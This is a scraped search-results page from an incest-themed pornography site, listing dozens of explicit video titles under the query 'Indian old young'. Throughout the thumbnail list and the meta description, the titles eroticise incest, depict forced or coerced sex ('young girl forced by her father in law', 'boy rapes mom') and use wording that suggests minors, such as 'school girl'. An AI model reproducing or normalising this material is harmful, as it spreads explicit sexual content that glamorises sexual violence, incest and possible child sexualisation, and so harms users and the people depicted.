

--- FILE ---
content_type: text/html
request_url: https://incestsex.name/en/search/SW5kaWFuIG9sZCB5b3VuZw/
body_size: 12696
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - Indian old young Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Indian old young - 1000 - Brother Sister Nude Fuck, Incest Definition, Download Video Mom Son Sex, Boy Rapes Mom Videos" />
        <link rel="alternate" hreflang="ar" href="/ar/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" />
 
        <link rel="canonical" href="https://incestsex.name/en/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/4l48RIBRdLKNwQXEWg.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.name</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Indian old young @ Incest Sex</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640154091313/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d8a11f31" src="/thumbs/313/3824942640154091313_0.jpg" alt="Old man Warming up my young pussy and cums in my mouth I swallow it" width="300" height="225">
                                <p>Old man Warming up my young pussy and cums in my mouth I swallow it</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732378057691/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94fea0bdb" src="/thumbs/691/2705852732378057691_0.jpg" alt="Mom and young not her daughter creampied by black" width="300" height="225">
                                <p>Mom and young not her daughter creampied by black</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637717569651/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104766c073" src="/thumbs/651/3824942637717569651_0.jpg" alt="Skinny teen step daughter loves rimming her daddy" width="300" height="225">
                                <p>Skinny teen step daughter loves rimming her daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732447909132/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95413e50c" src="/thumbs/132/2705852732447909132_0.jpg" alt="Mature Mother gives Young black Boy Oral" width="300" height="225">
                                <p>Mature Mother gives Young black Boy Oral</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734297261993/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c24ec7a9" src="/thumbs/993/2705852734297261993_0.jpg" alt="Old grandma gets nailed in the changing room" width="300" height="225">
                                <p>Old grandma gets nailed in the changing room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637994746306/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1057ec21c2" src="/thumbs/306/3824942637994746306_0.jpg" alt="DADDY4K. Old and young sex experiment is a birthday gift for blonde Ria Sunn" width="300" height="225">
                                <p>DADDY4K. Old and young sex experiment is a birthday gift for blonde Ria Sunn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636774905322/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100f36d5ea" src="/thumbs/322/3824942636774905322_0.jpg" alt="70 year old man fucks 18 year old girl she swallows all his cum" width="300" height="225">
                                <p>70 year old man fucks 18 year old girl she swallows all his cum</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639715350609/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10be7a7851" src="/thumbs/609/3824942639715350609_0.jpg" alt="School girl bully seduces and fucks her victims father" width="300" height="225">
                                <p>School girl bully seduces and fucks her victims father</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638963768149/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1091ae3b55" src="/thumbs/149/3824942638963768149_0.jpg" alt="Teens froce to sex with corrupted cop" width="300" height="225">
                                <p>Teens froce to sex with corrupted cop</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734137939659/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b8cfb6cb" src="/thumbs/659/2705852734137939659_0.jpg" alt="Business woman spreads her old pussy for two cocks" width="300" height="225">
                                <p>Business woman spreads her old pussy for two cocks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637606575437/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1040c91d4d" src="/thumbs/437/3824942637606575437_0.jpg" alt="Son&#039;s girlfriend catches him fucking his own step mom" width="300" height="225">
                                <p>Son&#039;s girlfriend catches him fucking his own step mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1532109620507407767/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="15432595174d7597" src="/thumbs/767/1532109620507407767_0.jpg" alt="VIP4K. Finally, old man and young lassie Summer Brooks" width="300" height="225">
                                <p>VIP4K. Finally, old man and young lassie Summer Brooks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548271209500/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251dfffdc1c" src="/thumbs/500/1426482548271209500_0.jpg" alt="Old cock young girl and school feet tickling first time Sleepy guy missed" width="300" height="225">
                                <p>Old cock young girl and school feet tickling first time Sleepy guy missed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637351652441/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1031974c59" src="/thumbs/441/3824942637351652441_0.jpg" alt="DADDY4K. Sensitive massage turns BFs dad on and he fucks blonde" width="300" height="225">
                                <p>DADDY4K. Sensitive massage turns BFs dad on and he fucks blonde</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2272521685526471790/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f899e6ec22d646e" src="/thumbs/790/2272521685526471790_0.jpg" alt="Indian Uncle & Aunty Home Made - Movies." width="300" height="225">
                                <p>Indian Uncle & Aunty Home Made - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3825522301035622182/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3516fc43a9902f26" src="/thumbs/182/3825522301035622182_0.jpg" alt="Old man needs some cardio" width="300" height="225">
                                <p>Old man needs some cardio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546830936327/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518a270907" src="/thumbs/327/1426482546830936327_0.jpg" alt="OLD4K Old and young lovers have awesome sex after relax in jacuzzi" width="300" height="225">
                                <p>OLD4K Old and young lovers have awesome sex after relax in jacuzzi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638085111023/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" alt="Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry" width="300" height="225">
                                <p>Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639268886087/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a3ddf647" src="/thumbs/87/3824942639268886087_0.jpg" alt="Dad silently observes and fucks daughter consecutively" width="300" height="225">
                                <p>Dad silently observes and fucks daughter consecutively</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638335733552/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106c3f2f30" src="/thumbs/552/3824942638335733552_0.jpg" alt="Old-n-Young.com - Dany - Broken AC gives many wild options" width="300" height="225">
                                <p>Old-n-Young.com - Dany - Broken AC gives many wild options</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8808993075207709184/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7a3fd487a4a1a200" src="/thumbs/184/8808993075207709184_0.jpg" alt="Old and Young Horny young girl seduces grandpa and fucks" width="300" height="225">
                                <p>Old and Young Horny young girl seduces grandpa and fucks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639991869421/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cef5cfed" src="/thumbs/421/3824942639991869421_0.jpg" alt="Old man gives a sex test with brunette teen" width="300" height="225">
                                <p>Old man gives a sex test with brunette teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731231806516/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90b97a434" src="/thumbs/516/2705852731231806516_0.jpg" alt="Young bimbo" width="300" height="225">
                                <p>Young bimbo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734281204700/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c159c3dc" src="/thumbs/700/2705852734281204700_0.jpg" alt="Young man joins old couple" width="300" height="225">
                                <p>Young man joins old couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2996089410689475604/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="29943f71ef74a414" src="/thumbs/604/2996089410689475604_0.jpg" alt="Old Man Exploited by 4 Nude Young Ladies (1960s Vintage)" width="300" height="225">
                                <p>Old Man Exploited by 4 Nude Young Ladies (1960s Vintage)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639945356591/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cc30152f" src="/thumbs/591/3824942639945356591_0.jpg" alt="DADDY4K. Old man in good shape bangs hard two nice petite lassies" width="300" height="225">
                                <p>DADDY4K. Old man in good shape bangs hard two nice petite lassies</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6624732710796280291/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5befc74d16ec41e3" src="/thumbs/291/6624732710796280291_0.jpg" alt="Whitened but potent old man facialize cutie russian teeny" width="300" height="225">
                                <p>Whitened but potent old man facialize cutie russian teeny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546992625156/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25193ca3604" src="/thumbs/156/1426482546992625156_0.jpg" alt="d by daddy and hairy old teen Roger embarked off requesting a lap dance" width="300" height="225">
                                <p>d by daddy and hairy old teen Roger embarked off requesting a lap dance</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547214462099/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251a1032c93" src="/thumbs/99/1426482547214462099_0.jpg" alt="Daddy inside me and goth old man Her Wet Dream" width="300" height="225">
                                <p>Daddy inside me and goth old man Her Wet Dream</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/934442850669648971/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cf7ced261115c4b" src="/thumbs/971/934442850669648971_0.jpg" alt="Lucky old man fucks a lovely teen girl, Jeleana Marie" width="300" height="225">
                                <p>Lucky old man fucks a lovely teen girl, Jeleana Marie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639820658347/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4c156ab" src="/thumbs/347/3824942639820658347_0.jpg" alt="DADDY4K. Horny brunette unleashes all lust on boyfriend&#039;s old daddy" width="300" height="225">
                                <p>DADDY4K. Horny brunette unleashes all lust on boyfriend&#039;s old daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732580611653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95bfcc645" src="/thumbs/653/2705852732580611653_0.jpg" alt="Old Mom" width="300" height="225">
                                <p>Old Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1859845602265490998/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19cf7fb8ac1b6636" src="/thumbs/998/1859845602265490998_0.jpg" alt="Teens Share Cum Kiss After Taking Turns With An Old Man" width="300" height="225">
                                <p>Teens Share Cum Kiss After Taking Turns With An Old Man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731068148943/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb901d66ccf" src="/thumbs/943/2705852731068148943_0.jpg" alt="Beautiful indian couple fucks" width="300" height="225">
                                <p>Beautiful indian couple fucks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637302311209/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ea66929" src="/thumbs/209/3824942637302311209_0.jpg" alt="DADDY4K.Blonde chick cant say no to old man because of sex needs" width="300" height="225">
                                <p>DADDY4K.Blonde chick cant say no to old man because of sex needs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637792403957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104bdca1f5" src="/thumbs/957/3824942637792403957_0.jpg" alt="Uncle seduce his young niece at his house" width="300" height="225">
                                <p>Uncle seduce his young niece at his house</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5719048975509680281/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f5e24be0e50f099" src="/thumbs/281/5719048975509680281_0.jpg" alt="Young girl forced by her father in law" width="300" height="225">
                                <p>Young girl forced by her father in law</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636639819157/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007299595" src="/thumbs/157/3824942636639819157_0.jpg" alt="Juicy Teen Julia Parker Fucks Old Timer Felix in Nature" width="300" height="225">
                                <p>Juicy Teen Julia Parker Fucks Old Timer Felix in Nature</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638407734941/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107089d69d" src="/thumbs/941/3824942638407734941_0.jpg" alt="DADDY4K. Grey-haired dad makes love to his sons chick in his own bar" width="300" height="225">
                                <p>DADDY4K. Grey-haired dad makes love to his sons chick in his own bar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638090182659/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105d9c6003" src="/thumbs/659/3824942638090182659_0.jpg" alt="Incredible beauty young girl big tits fucked by old man in old young" width="300" height="225">
                                <p>Incredible beauty young girl big tits fucked by old man in old young</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733303976020/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9871a7054" src="/thumbs/20/2705852733303976020_0.jpg" alt="Big Ass Tamil Kokila Fuck By Her Old Uncle At Outdoor Forest" width="300" height="225">
                                <p>Big Ass Tamil Kokila Fuck By Her Old Uncle At Outdoor Forest</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639022089716/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10952825f4" src="/thumbs/716/3824942639022089716_0.jpg" alt="Lucky Old Man Gets to Stuff Tight Teen Princess Natalie Monroe" width="300" height="225">
                                <p>Lucky Old Man Gets to Stuff Tight Teen Princess Natalie Monroe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639456136833/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10af072e81" src="/thumbs/833/3824942639456136833_0.jpg" alt="DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm" width="300" height="225">
                                <p>DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6781237287897691099/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5e1bcb6282c673db" src="/thumbs/99/6781237287897691099_0.jpg" alt="Old and young porn teen fucked by old man in pussy and" width="300" height="225">
                                <p>Old and young porn teen fucked by old man in pussy and</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639686977396/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bcc98774" src="/thumbs/396/3824942639686977396_0.jpg" alt="Young Old Porn - Teen Girl Pussy stuffing old man cock and licking balls" width="300" height="225">
                                <p>Young Old Porn - Teen Girl Pussy stuffing old man cock and licking balls</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7006451176289992066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="613bea391ae1fd82" src="/thumbs/66/7006451176289992066_0.jpg" alt="Old Man Fucks Cheerleader Outdoors" width="300" height="225">
                                <p>Old Man Fucks Cheerleader Outdoors</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1078763666140433156/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ef889d6bce60b04" src="/thumbs/156/1078763666140433156_0.jpg" alt="In The Cellar The Old Man Fakes Sickness To Fuck The Girl" width="300" height="225">
                                <p>In The Cellar The Old Man Fakes Sickness To Fuck The Girl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:36</li>
                                </ul>
                            </div>
                        </a>
